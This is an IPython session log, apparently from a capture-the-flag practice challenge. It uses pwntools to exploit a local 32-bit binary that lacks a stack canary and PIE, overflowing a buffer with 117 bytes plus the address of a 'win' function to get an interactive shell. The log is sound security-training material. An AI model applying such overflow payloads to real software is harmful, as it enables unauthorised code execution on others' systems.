 In [1]: from pwn import *
In [2]: p=process("./withoutpie"))
Cell In[2], line 1
p=process("./withoutpie"))
^
SyntaxError: unmatched ')'
In [3]: p=process("./withoutpie")
[x] Starting local process './withoutpie'
[+] Starting local process './withoutpie': pid 753994
In [4]: elf = ELF("./withoutpie")
[*] '/home/kali/16/pwns-main/chall_02/withoutpie'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
In [5]: winaddr = elf.sym["win"]
In [6]: winaddr
Out[6]: 134517122
In [7]: hex(winaddr)
Out[7]: '0x8049182'
In [8]: payload = b's'*117+p32(winaddr)
In [9]: p.sendline(payload)
In [10]: p.interactive()
[*] Switching to interactive mode
Winning isn't everything, it's the only thing
ls
a.out main.c README.md withoutpie